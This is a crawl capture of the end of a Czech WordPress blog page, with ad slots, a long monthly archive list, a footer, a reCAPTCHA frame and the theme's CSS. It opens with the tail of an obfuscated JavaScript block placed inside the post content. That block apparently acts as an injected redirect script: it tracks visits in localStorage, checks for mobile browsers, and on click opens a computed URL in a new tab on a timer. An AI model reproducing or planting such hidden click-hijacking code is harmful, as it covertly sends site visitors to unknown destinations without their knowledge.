_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
              </div>  
              
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="2954747509"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                   
													 
													</div>
						</div><!--.post-content box mark-links-->
							
															<!-- .related-posts -->
                          
										
					  
					</div><!--.g post-->
					
					
					
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
    
				            
        
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="1617615102"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        
			</div>                                         
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
			
			<li id="sidebar-search" class="widget">
				<h3>Search</h3>
				<form method="get" id="searchform" class="search-form" action="https://antimeloun.cz" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Hledej na tomto webu...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
	</fieldset>
	</fieldset>
</form>			</li>
				
			<li id="sidebar-archives" class="widget">
				<h3>Archives</h3>
				<ul>
						<li><a href='https://antimeloun.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://antimeloun.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://antimeloun.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/06/'>Červen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://antimeloun.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://antimeloun.cz/2022/12/'>Prosinec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/08/'>Srpen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/07/'>Červenec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/06/'>Červen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/05/'>Květen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://antimeloun.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/09/'>Září 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/08/'>Srpen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/06/'>Červen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://antimeloun.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/10/'>Říjen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/09/'>Září 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/07/'>Červenec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/05/'>Květen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://antimeloun.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://antimeloun.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/06/'>Červen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://antimeloun.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/09/'>Září 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/05/'>Květen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/04/'>Duben 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/03/'>Březen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/02/'>Únor 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/01/'>Leden 2017</a></li>
	<li><a href='https://antimeloun.cz/2016/12/'>Prosinec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/09/'>Září 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/08/'>Srpen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/06/'>Červen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/02/'>Únor 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='https://antimeloun.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/09/'>Září 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='https://antimeloun.cz/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/09/'>Září 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/06/'>Červen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/05/'>Květen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/04/'>Duben 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/03/'>Březen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/02/'>Únor 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/01/'>Leden 2014</a></li>
	<li><a href='https://antimeloun.cz/2013/12/'>Prosinec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/11/'>Listopad 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/10/'>Říjen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/09/'>Září 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/07/'>Červenec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/03/'>Březen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='https://antimeloun.cz/2012/12/'>Prosinec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/09/'>Září 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/06/'>Červen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/05/'>Květen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/04/'>Duben 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/03/'>Březen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/02/'>Únor 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/01/'>Leden 2012</a></li>
	<li><a href='https://antimeloun.cz/2011/12/'>Prosinec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/11/'>Listopad 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/10/'>Říjen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/09/'>Září 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/08/'>Srpen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/07/'>Červenec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/06/'>Červen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/05/'>Květen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/04/'>Duben 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/03/'>Březen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/02/'>Únor 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/01/'>Leden 2011</a></li>
	<li><a href='https://antimeloun.cz/2010/12/'>Prosinec 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/11/'>Listopad 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/10/'>Říjen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/09/'>Září 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/08/'>Srpen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/02/'>Únor 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/01/'>Leden 2010</a></li>
	<li><a href='https://antimeloun.cz/2009/02/'>Únor 2009</a></li>
				</ul>
			</li>
	
			<li id="sidebar-meta" class="widget">
				<h3>Meta</h3>
				<ul>
										<li><a href="https://antimeloun.cz/wp-login.php">Přihlásit se</a></li>
									</ul>
			</li>
	
			</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
                <div class="footer-w-container">		<div class="f-widget f-widget-1">
								</div>
		<div class="f-widget f-widget-2">
								</div>
		<div class="f-widget last">
								</div>
</div>
                <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://antimeloun.cz/" title="">Antimeloun &#8211; komouši dneška</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type="text/javascript">
jQuery(document).ready(function(e) {
    (function($){
		$('#searchform input').attr('placeholder','Hledej na tomto webu...');
		$('.comment-author').parent('div').addClass('commentContainer');
	}(jQuery));
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenchilliR/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://antimeloun.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://antimeloun.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://www.toplist.cz/" target="_top"><img 
src="http://toplist.cz/dot.asp?id=1080987" border="0" alt="TOPlist" width="1" height="1"/></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S6_vsyZ4vmJ3dg9AIgjcsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613191960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://antimeloun.cz/wp-content/themes/greenchilliR/style.css
body_size: 7601
content:
/*
Theme Name: GreenChilli
Theme URI: http://mythemeshop.com/themes/greenchilli
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: GreenChilli is a free premium responsive WordPress theem by MyThemeShop
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed { height: auto }
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 14px/22px arial, sans-serif;
    color: #686868;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 13px;
    font-family: 'Tahoma';
    color: #222;
}
h1 {
    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 960px;
    min-width: 240px;
    overflow: visible;
}
.main-header .container {
    background: #fff;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}
#page {
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 100%;
    background: #fff;
    padding-top: 25px;
    min-height: 100px;
    float: left;
    clear: both;
    margin-left: -1px;
    border-top: 0;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    width: 960px;
    height: 250px;
    margin: 0 auto;
    background-color: #FFF;
    padding: 0 0 0 0%;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 38px;
    display: block;
    float: left;
    display: inline-block;
    line-height: 50px;
    margin: 30px 0 0;
}
#logo a {
    color: #2DB2EB;
    text-transform: uppercase;
}
#header #searchform {
    display: inline-block;
    max-width: 250px;
    float: right;
    clear: none;
    padding: 37px 0 !important;
}
#header #searchform fieldset { width: 100% }
#header #searchform label { display: none }
#searchform #s { background: url(images/search2.png) 7px 7px no-repeat; text-indent: 15%; max-width: 283px;}
